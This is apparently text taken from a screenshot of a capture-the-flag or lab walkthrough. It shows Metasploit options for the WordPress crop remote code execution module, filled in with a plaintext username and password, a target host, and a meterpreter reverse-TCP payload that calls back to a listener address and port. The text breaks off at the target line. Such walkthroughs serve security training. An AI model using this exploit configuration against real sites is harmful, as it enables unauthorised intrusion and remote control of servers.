 msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS 10.10.201.18 yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme a
uto-detection if provided)
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.150 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target: